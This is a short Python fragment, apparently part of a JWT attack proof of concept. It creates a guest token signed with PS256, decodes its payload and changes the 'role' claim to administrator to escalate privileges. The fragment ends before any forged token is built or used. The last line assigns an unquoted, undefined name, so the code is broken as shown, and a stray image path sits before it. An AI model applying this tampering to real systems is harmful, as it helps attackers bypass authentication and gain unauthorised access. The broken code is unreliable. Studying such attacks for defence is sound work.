 # Original JWT payload
original_payload = {
  "exp": 1737632821,
  "iat": 1737629221,
  "jti": "lN22D0QhZFgsB-lcYAQMZQ",
  "nbf": 1737629221,
  "role": "guest",
  "user": "guest_user"
}
# Create a valid JWT
original_token = jwt.generate_jwt(original_payload, secret_key, 'PS256', timedelta(minutes=5))
print(f"Original JWT: {original_token}")
# Original JWT components
header, payload, signature = original_token.split('.')
# Decode the payload
decoded_payload_bytes = base64.urlsafe_b64decode(payload + '==')
decoded_payload = json.loads(decoded_payload_bytes)
# Modify the payload to escalate privileges (e.g., make the user an admin)
decoded_payload["role"] = administrator